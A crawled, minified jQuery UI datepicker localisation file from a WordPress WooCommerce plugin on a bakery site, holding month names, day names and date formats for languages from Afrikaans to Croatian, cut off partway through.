

--- FILE ---
content_type: application/javascript
request_url: https://alittlecake.com/wp-content/plugins/woocommerce-extra-product-options-pro/public/assets/js/jquery-ui-i18n.min.js?ver=1
body_size: 16252
content:
!function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.af={closeText:"Selekteer",prevText:"Vorige",nextText:"Volgende",currentText:"Vandag",monthNames:["Januarie","Februarie","Maart","April","Mei","Junie","Julie","Augustus","September","Oktober","November","Desember"],monthNamesShort:["Jan","Feb","Mrt","Apr","Mei","Jun","Jul","Aug","Sep","Okt","Nov","Des"],dayNames:["Sondag","Maandag","Dinsdag","Woensdag","Donderdag","Vrydag","Saterdag"],dayNamesShort:["Son","Maa","Din","Woe","Don","Vry","Sat"],dayNamesMin:["So","Ma","Di","Wo","Do","Vr","Sa"],weekHeader:"Wk",dateFormat:"dd/mm/yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.af),datepicker.regional.af}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional["ar-DZ"]={closeText:"إغلاق",prevText:"&#x3C;السابق",nextText:"التالي&#x3E;",currentText:"اليوم",monthNames:["جانفي","فيفري","مارس","أفريل","ماي","جوان","جويلية","أوت","سبتمبر","أكتوبر","نوفمبر","ديسمبر"],monthNamesShort:["1","2","3","4","5","6","7","8","9","10","11","12"],dayNames:["الأحد","الاثنين","الثلاثاء","الأربعاء","الخميس","الجمعة","السبت"],dayNamesShort:["الأحد","الاثنين","الثلاثاء","الأربعاء","الخميس","الجمعة","السبت"],dayNamesMin:["ح","ن","ث","ر","خ","ج","س"],weekHeader:"أسبوع",dateFormat:"dd/mm/yy",firstDay:6,isRTL:!0,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional["ar-DZ"]),datepicker.regional["ar-DZ"]}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.ar={closeText:"إغلاق",prevText:"&#x3C;السابق",nextText:"التالي&#x3E;",currentText:"اليوم",monthNames:["يناير","فبراير","مارس","أبريل","مايو","يونيو","يوليو","أغسطس","سبتمبر","أكتوبر","نوفمبر","ديسمبر"],monthNamesShort:["1","2","3","4","5","6","7","8","9","10","11","12"],dayNames:["الأحد","الاثنين","الثلاثاء","الأربعاء","الخميس","الجمعة","السبت"],dayNamesShort:["أحد","اثنين","ثلاثاء","أربعاء","خميس","جمعة","سبت"],dayNamesMin:["ح","ن","ث","ر","خ","ج","س"],weekHeader:"أسبوع",dateFormat:"dd/mm/yy",firstDay:0,isRTL:!0,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.ar),datepicker.regional.ar}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.az={closeText:"Bağla",prevText:"&#x3C;Geri",nextText:"İrəli&#x3E;",currentText:"Bugün",monthNames:["Yanvar","Fevral","Mart","Aprel","May","İyun","İyul","Avqust","Sentyabr","Oktyabr","Noyabr","Dekabr"],monthNamesShort:["Yan","Fev","Mar","Apr","May","İyun","İyul","Avq","Sen","Okt","Noy","Dek"],dayNames:["Bazar","Bazar ertəsi","Çərşənbə axşamı","Çərşənbə","Cümə axşamı","Cümə","Şənbə"],dayNamesShort:["B","Be","Ça","Ç","Ca","C","Ş"],dayNamesMin:["B","B","Ç","С","Ç","C","Ş"],weekHeader:"Hf",dateFormat:"dd.mm.yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.az),datepicker.regional.az}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.be={closeText:"Зачыніць",prevText:"&larr;Папяр.",nextText:"Наст.&rarr;",currentText:"Сёньня",monthNames:["Студзень","Люты","Сакавік","Красавік","Травень","Чэрвень","Ліпень","Жнівень","Верасень","Кастрычнік","Лістапад","Сьнежань"],monthNamesShort:["Сту","Лют","Сак","Кра","Тра","Чэр","Ліп","Жні","Вер","Кас","Ліс","Сьн"],dayNames:["нядзеля","панядзелак","аўторак","серада","чацьвер","пятніца","субота"],dayNamesShort:["ндз","пнд","аўт","срд","чцв","птн","сбт"],dayNamesMin:["Нд","Пн","Аў","Ср","Чц","Пт","Сб"],weekHeader:"Тд",dateFormat:"dd.mm.yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.be),datepicker.regional.be}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.bg={closeText:"затвори",prevText:"&#x3C;назад",nextText:"напред&#x3E;",nextBigText:"&#x3E;&#x3E;",currentText:"днес",monthNames:["Януари","Февруари","Март","Април","Май","Юни","Юли","Август","Септември","Октомври","Ноември","Декември"],monthNamesShort:["Яну","Фев","Мар","Апр","Май","Юни","Юли","Авг","Сеп","Окт","Нов","Дек"],dayNames:["Неделя","Понеделник","Вторник","Сряда","Четвъртък","Петък","Събота"],dayNamesShort:["Нед","Пон","Вто","Сря","Чет","Пет","Съб"],dayNamesMin:["Не","По","Вт","Ср","Че","Пе","Съ"],weekHeader:"Wk",dateFormat:"dd.mm.yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.bg),datepicker.regional.bg}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.bs={closeText:"Zatvori",prevText:"&#x3C;",nextText:"&#x3E;",currentText:"Danas",monthNames:["Januar","Februar","Mart","April","Maj","Juni","Juli","August","Septembar","Oktobar","Novembar","Decembar"],monthNamesShort:["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Aug","Sep","Okt","Nov","Dec"],dayNames:["Nedelja","Ponedeljak","Utorak","Srijeda","Četvrtak","Petak","Subota"],dayNamesShort:["Ned","Pon","Uto","Sri","Čet","Pet","Sub"],dayNamesMin:["Ne","Po","Ut","Sr","Če","Pe","Su"],weekHeader:"Wk",dateFormat:"dd.mm.yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.bs),datepicker.regional.bs}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.ca={closeText:"Tanca",prevText:"Anterior",nextText:"Següent",currentText:"Avui",monthNames:["gener","febrer","març","abril","maig","juny","juliol","agost","setembre","octubre","novembre","desembre"],monthNamesShort:["gen","feb","març","abr","maig","juny","jul","ag","set","oct","nov","des"],dayNames:["diumenge","dilluns","dimarts","dimecres","dijous","divendres","dissabte"],dayNamesShort:["dg","dl","dt","dc","dj","dv","ds"],dayNamesMin:["dg","dl","dt","dc","dj","dv","ds"],weekHeader:"Set",dateFormat:"dd/mm/yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.ca),datepicker.regional.ca}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.cs={closeText:"Zavřít",prevText:"&#x3C;Dříve",nextText:"Později&#x3E;",currentText:"Nyní",monthNames:["leden","únor","březen","duben","květen","červen","červenec","srpen","září","říjen","listopad","prosinec"],monthNamesShort:["led","úno","bře","dub","kvě","čer","čvc","srp","zář","říj","lis","pro"],dayNames:["neděle","pondělí","úterý","středa","čtvrtek","pátek","sobota"],dayNamesShort:["ne","po","út","st","čt","pá","so"],dayNamesMin:["ne","po","út","st","čt","pá","so"],weekHeader:"Týd",dateFormat:"dd.mm.yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.cs),datepicker.regional.cs}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional["cy-GB"]={closeText:"Done",prevText:"Prev",nextText:"Next",currentText:"Today",monthNames:["Ionawr","Chwefror","Mawrth","Ebrill","Mai","Mehefin","Gorffennaf","Awst","Medi","Hydref","Tachwedd","Rhagfyr"],monthNamesShort:["Ion","Chw","Maw","Ebr","Mai","Meh","Gor","Aws","Med","Hyd","Tac","Rha"],dayNames:["Dydd Sul","Dydd Llun","Dydd Mawrth","Dydd Mercher","Dydd Iau","Dydd Gwener","Dydd Sadwrn"],dayNamesShort:["Sul","Llu","Maw","Mer","Iau","Gwe","Sad"],dayNamesMin:["Su","Ll","Ma","Me","Ia","Gw","Sa"],weekHeader:"Wy",dateFormat:"dd/mm/yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional["cy-GB"]),datepicker.regional["cy-GB"]}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.da={closeText:"Luk",prevText:"&#x3C;Forrige",nextText:"Næste&#x3E;",currentText:"Idag",monthNames:["Januar","Februar","Marts","April","Maj","Juni","Juli","August","September","Oktober","November","December"],monthNamesShort:["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Aug","Sep","Okt","Nov","Dec"],dayNames:["Søndag","Mandag","Tirsdag","Onsdag","Torsdag","Fredag","Lørdag"],dayNamesShort:["Søn","Man","Tir","Ons","Tor","Fre","Lør"],dayNamesMin:["Sø","Ma","Ti","On","To","Fr","Lø"],weekHeader:"Uge",dateFormat:"dd-mm-yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.da),datepicker.regional.da}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.de={closeText:"Schließen",prevText:"&#x3C;Zurück",nextText:"Vor&#x3E;",currentText:"Heute",monthNames:["Januar","Februar","März","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],monthNamesShort:["Jan","Feb","Mär","Apr","Mai","Jun","Jul","Aug","Sep","Okt","Nov","Dez"],dayNames:["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],dayNamesShort:["So","Mo","Di","Mi","Do","Fr","Sa"],dayNamesMin:["So","Mo","Di","Mi","Do","Fr","Sa"],weekHeader:"KW",dateFormat:"dd.mm.yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.de),datepicker.regional.de}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.el={closeText:"Κλείσιμο",prevText:"Προηγούμενος",nextText:"Επόμενος",currentText:"Σήμερα",monthNames:["Ιανουάριος","Φεβρουάριος","Μάρτιος","Απρίλιος","Μάιος","Ιούνιος","Ιούλιος","Αύγουστος","Σεπτέμβριος","Οκτώβριος","Νοέμβριος","Δεκέμβριος"],monthNamesShort:["Ιαν","Φεβ","Μαρ","Απρ","Μαι","Ιουν","Ιουλ","Αυγ","Σεπ","Οκτ","Νοε","Δεκ"],dayNames:["Κυριακή","Δευτέρα","Τρίτη","Τετάρτη","Πέμπτη","Παρασκευή","Σάββατο"],dayNamesShort:["Κυρ","Δευ","Τρι","Τετ","Πεμ","Παρ","Σαβ"],dayNamesMin:["Κυ","Δε","Τρ","Τε","Πε","Πα","Σα"],weekHeader:"Εβδ",dateFormat:"dd/mm/yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.el),datepicker.regional.el}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional["en-AU"]={closeText:"Done",prevText:"Prev",nextText:"Next",currentText:"Today",monthNames:["January","February","March","April","May","June","July","August","September","October","November","December"],monthNamesShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],dayNames:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],dayNamesShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],dayNamesMin:["Su","Mo","Tu","We","Th","Fr","Sa"],weekHeader:"Wk",dateFormat:"dd/mm/yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional["en-AU"]),datepicker.regional["en-AU"]}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional["en-GB"]={closeText:"Done",prevText:"Prev",nextText:"Next",currentText:"Today",monthNames:["January","February","March","April","May","June","July","August","September","October","November","December"],monthNamesShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],dayNames:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],dayNamesShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],dayNamesMin:["Su","Mo","Tu","We","Th","Fr","Sa"],weekHeader:"Wk",dateFormat:"dd/mm/yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional["en-GB"]),datepicker.regional["en-GB"]}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional["en-NZ"]={closeText:"Done",prevText:"Prev",nextText:"Next",currentText:"Today",monthNames:["January","February","March","April","May","June","July","August","September","October","November","December"],monthNamesShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],dayNames:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],dayNamesShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],dayNamesMin:["Su","Mo","Tu","We","Th","Fr","Sa"],weekHeader:"Wk",dateFormat:"dd/mm/yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional["en-NZ"]),datepicker.regional["en-NZ"]}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.eo={closeText:"Fermi",prevText:"&#x3C;Anta",nextText:"Sekv&#x3E;",currentText:"Nuna",monthNames:["Januaro","Februaro","Marto","Aprilo","Majo","Junio","Julio","Aŭgusto","Septembro","Oktobro","Novembro","Decembro"],monthNamesShort:["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Aŭg","Sep","Okt","Nov","Dec"],dayNames:["Dimanĉo","Lundo","Mardo","Merkredo","Ĵaŭdo","Vendredo","Sabato"],dayNamesShort:["Dim","Lun","Mar","Mer","Ĵaŭ","Ven","Sab"],dayNamesMin:["Di","Lu","Ma","Me","Ĵa","Ve","Sa"],weekHeader:"Sb",dateFormat:"dd/mm/yy",firstDay:0,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.eo),datepicker.regional.eo}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.es={closeText:"Cerrar",prevText:"&#x3C;Ant",nextText:"Sig&#x3E;",currentText:"Hoy",monthNames:["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],monthNamesShort:["ene","feb","mar","abr","may","jun","jul","ago","sep","oct","nov","dic"],dayNames:["domingo","lunes","martes","miércoles","jueves","viernes","sábado"],dayNamesShort:["dom","lun","mar","mié","jue","vie","sáb"],dayNamesMin:["D","L","M","X","J","V","S"],weekHeader:"Sm",dateFormat:"dd/mm/yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.es),datepicker.regional.es}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.et={closeText:"Sulge",prevText:"Eelnev",nextText:"Järgnev",currentText:"Täna",monthNames:["Jaanuar","Veebruar","Märts","Aprill","Mai","Juuni","Juuli","August","September","Oktoober","November","Detsember"],monthNamesShort:["Jaan","Veebr","Märts","Apr","Mai","Juuni","Juuli","Aug","Sept","Okt","Nov","Dets"],dayNames:["Pühapäev","Esmaspäev","Teisipäev","Kolmapäev","Neljapäev","Reede","Laupäev"],dayNamesShort:["Pühap","Esmasp","Teisip","Kolmap","Neljap","Reede","Laup"],dayNamesMin:["P","E","T","K","N","R","L"],weekHeader:"näd",dateFormat:"dd.mm.yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.et),datepicker.regional.et}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.eu={closeText:"Egina",prevText:"&#x3C;Aur",nextText:"Hur&#x3E;",currentText:"Gaur",monthNames:["urtarrila","otsaila","martxoa","apirila","maiatza","ekaina","uztaila","abuztua","iraila","urria","azaroa","abendua"],monthNamesShort:["urt.","ots.","mar.","api.","mai.","eka.","uzt.","abu.","ira.","urr.","aza.","abe."],dayNames:["igandea","astelehena","asteartea","asteazkena","osteguna","ostirala","larunbata"],dayNamesShort:["ig.","al.","ar.","az.","og.","ol.","lr."],dayNamesMin:["ig","al","ar","az","og","ol","lr"],weekHeader:"As",dateFormat:"yy-mm-dd",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.eu),datepicker.regional.eu}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.fa={closeText:"بستن",prevText:"&#x3C;قبلی",nextText:"بعدی&#x3E;",currentText:"امروز",monthNames:["ژانویه","فوریه","مارس","آوریل","مه","ژوئن","ژوئیه","اوت","سپتامبر","اکتبر","نوامبر","دسامبر"],monthNamesShort:["1","2","3","4","5","6","7","8","9","10","11","12"],dayNames:["يکشنبه","دوشنبه","سه‌شنبه","چهارشنبه","پنجشنبه","جمعه","شنبه"],dayNamesShort:["ی","د","س","چ","پ","ج","ش"],dayNamesMin:["ی","د","س","چ","پ","ج","ش"],weekHeader:"هف",dateFormat:"yy/mm/dd",firstDay:6,isRTL:!0,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.fa),datepicker.regional.fa}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.fi={closeText:"Sulje",prevText:"&#xAB;Edellinen",nextText:"Seuraava&#xBB;",currentText:"Tänään",monthNames:["Tammikuu","Helmikuu","Maaliskuu","Huhtikuu","Toukokuu","Kesäkuu","Heinäkuu","Elokuu","Syyskuu","Lokakuu","Marraskuu","Joulukuu"],monthNamesShort:["Tammi","Helmi","Maalis","Huhti","Touko","Kesä","Heinä","Elo","Syys","Loka","Marras","Joulu"],dayNamesShort:["Su","Ma","Ti","Ke","To","Pe","La"],dayNames:["Sunnuntai","Maanantai","Tiistai","Keskiviikko","Torstai","Perjantai","Lauantai"],dayNamesMin:["Su","Ma","Ti","Ke","To","Pe","La"],weekHeader:"Vk",dateFormat:"d.m.yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.fi),datepicker.regional.fi}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.fo={closeText:"Lat aftur",prevText:"&#x3C;Fyrra",nextText:"Næsta&#x3E;",currentText:"Í dag",monthNames:["Januar","Februar","Mars","Apríl","Mei","Juni","Juli","August","September","Oktober","November","Desember"],monthNamesShort:["Jan","Feb","Mar","Apr","Mei","Jun","Jul","Aug","Sep","Okt","Nov","Des"],dayNames:["Sunnudagur","Mánadagur","Týsdagur","Mikudagur","Hósdagur","Fríggjadagur","Leyardagur"],dayNamesShort:["Sun","Mán","Týs","Mik","Hós","Frí","Ley"],dayNamesMin:["Su","Má","Tý","Mi","Hó","Fr","Le"],weekHeader:"Vk",dateFormat:"dd-mm-yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.fo),datepicker.regional.fo}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional["fr-CA"]={closeText:"Fermer",prevText:"Précédent",nextText:"Suivant",currentText:"Aujourd'hui",monthNames:["janvier","février","mars","avril","mai","juin","juillet","août","septembre","octobre","novembre","décembre"],monthNamesShort:["janv.","févr.","mars","avril","mai","juin","juil.","août","sept.","oct.","nov.","déc."],dayNames:["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],dayNamesShort:["dim.","lun.","mar.","mer.","jeu.","ven.","sam."],dayNamesMin:["D","L","M","M","J","V","S"],weekHeader:"Sem.",dateFormat:"yy-mm-dd",firstDay:0,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional["fr-CA"]),datepicker.regional["fr-CA"]}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional["fr-CH"]={closeText:"Fermer",prevText:"&#x3C;Préc",nextText:"Suiv&#x3E;",currentText:"Courant",monthNames:["janvier","février","mars","avril","mai","juin","juillet","août","septembre","octobre","novembre","décembre"],monthNamesShort:["janv.","févr.","mars","avril","mai","juin","juil.","août","sept.","oct.","nov.","déc."],dayNames:["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],dayNamesShort:["dim.","lun.","mar.","mer.","jeu.","ven.","sam."],dayNamesMin:["D","L","M","M","J","V","S"],weekHeader:"Sm",dateFormat:"dd.mm.yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional["fr-CH"]),datepicker.regional["fr-CH"]}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.fr={closeText:"Fermer",prevText:"Précédent",nextText:"Suivant",currentText:"Aujourd'hui",monthNames:["janvier","février","mars","avril","mai","juin","juillet","août","septembre","octobre","novembre","décembre"],monthNamesShort:["janv.","févr.","mars","avr.","mai","juin","juil.","août","sept.","oct.","nov.","déc."],dayNames:["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],dayNamesShort:["dim.","lun.","mar.","mer.","jeu.","ven.","sam."],dayNamesMin:["D","L","M","M","J","V","S"],weekHeader:"Sem.",dateFormat:"dd/mm/yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.fr),datepicker.regional.fr}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.gl={closeText:"Pechar",prevText:"&#x3C;Ant",nextText:"Seg&#x3E;",currentText:"Hoxe",monthNames:["Xaneiro","Febreiro","Marzo","Abril","Maio","Xuño","Xullo","Agosto","Setembro","Outubro","Novembro","Decembro"],monthNamesShort:["Xan","Feb","Mar","Abr","Mai","Xuñ","Xul","Ago","Set","Out","Nov","Dec"],dayNames:["Domingo","Luns","Martes","Mércores","Xoves","Venres","Sábado"],dayNamesShort:["Dom","Lun","Mar","Mér","Xov","Ven","Sáb"],dayNamesMin:["Do","Lu","Ma","Mé","Xo","Ve","Sá"],weekHeader:"Sm",dateFormat:"dd/mm/yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.gl),datepicker.regional.gl}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.he={closeText:"סגור",prevText:"&#x3C;הקודם",nextText:"הבא&#x3E;",currentText:"היום",monthNames:["ינואר","פברואר","מרץ","אפריל","מאי","יוני","יולי","אוגוסט","ספטמבר","אוקטובר","נובמבר","דצמבר"],monthNamesShort:["ינו","פבר","מרץ","אפר","מאי","יוני","יולי","אוג","ספט","אוק","נוב","דצמ"],dayNames:["ראשון","שני","שלישי","רביעי","חמישי","שישי","שבת"],dayNamesShort:["א'","ב'","ג'","ד'","ה'","ו'","שבת"],dayNamesMin:["א'","ב'","ג'","ד'","ה'","ו'","שבת"],weekHeader:"Wk",dateFormat:"dd/mm/yy",firstDay:0,isRTL:!0,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.he),datepicker.regional.he}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.hi={closeText:"बंद",prevText:"पिछला",nextText:"अगला",currentText:"आज",monthNames:["जनवरी ","फरवरी","मार्च","अप्रेल","मई","जून","जूलाई","अगस्त ","सितम्बर","अक्टूबर","नवम्बर","दिसम्बर"],monthNamesShort:["जन","फर","मार्च","अप्रेल","मई","जून","जूलाई","अग","सित","अक्ट","नव","दि"],dayNames:["रविवार","सोमवार","मंगलवार","बुधवार","गुरुवार","शुक्रवार","शनिवार"],dayNamesShort:["रवि","सोम","मंगल","बुध","गुरु","शुक्र","शनि"],dayNamesMin:["रवि","सोम","मंगल","बुध","गुरु","शुक्र","शनि"],weekHeader:"हफ्ता",dateFormat:"dd/mm/yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.hi),datepicker.regional.hi}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.hr={closeText:"Zatvori",prevText:"&#x3C;",nextText:"&#x3E;",currentText:"Danas",monthNames:["Siječanj","Veljača","Ožujak","Travanj","Svibanj","Lipanj","Srpanj","Kolovoz","Rujan","Listopad","Studeni","Prosinac"],monthNamesShort:["Sij","Velj","Ožu","Tra","Svi","Lip","Srp","Kol","Ruj","Lis","Stu","Pro"],dayNames:["Nedjelja","Ponedjeljak","Utorak","Srijeda","Četvrtak","Petak","Subota"],dayNamesShort:["Ned","Pon","Uto","Sri","Čet","Pet","Sub"],dayNamesMin:["Ne","Po","Ut","Sr","Če","Pe","Su"],weekHeader:"Tje",dateFormat:"dd.mm.yy.",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.hr),datepicker.regional.hr}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return 